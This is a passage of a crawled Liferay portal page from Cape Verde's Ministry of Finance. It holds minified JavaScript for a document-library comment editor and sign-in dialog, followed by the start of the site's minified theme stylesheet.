22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dxEf8LZyF"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"ckzf_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"ckzf_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("ckzf_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});Liferay.provide(window,"ckzf_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"ckzf_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+editorName];if(editor)editor.destroy();
ckzf_hideEl(formId)});Liferay.provide(window,"ckzf_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)ckzf_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2072702",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"ckzf_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("ckzf_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";window.randomNamespace="ckzf_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"ckzf_scrollIntoView",
function(commentId){document.getElementById("ckzf_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("ckzf_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){ckzf_showStatusMessage({id:"ckzf_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",function(event){ckzf_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";ckzf_showStatusMessage({id:"ckzf_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"ckzf_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"ckzf_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",options),error:function(){ckzf_showStatusMessage({id:ckzf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");ckzf_showEl(formId)}})});Liferay.provide(window,"ckzf_showPostReplyEditor",function(index){ckzf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_"+
"postReplyForm"+index,{name:"ckzf_"+"postReplyBody"+index,onChangeMethod:"ckzf_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});ckzf_hideEditor("ckzf_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_"+"editForm"+index);ckzf_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_"+"discussionMessage"+index)});window.ckzf_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"ckzf_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();ckzf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_"+"editForm"+index,{contents:contents,name:"ckzf_"+"editReplyBody"+index,onChangeMethod:"ckzf_"+index+"EditOnChange"});
ckzf_hideEditor("ckzf_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_"+"postReplyForm"+index);ckzf_hideEl(discussionId)});Liferay.provide(window,"ckzf_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("ckzf_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});
Liferay.provide(window,"ckzf_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("ckzf_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ienx .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="ienxContent")storeTask({"ienx":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover .lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link 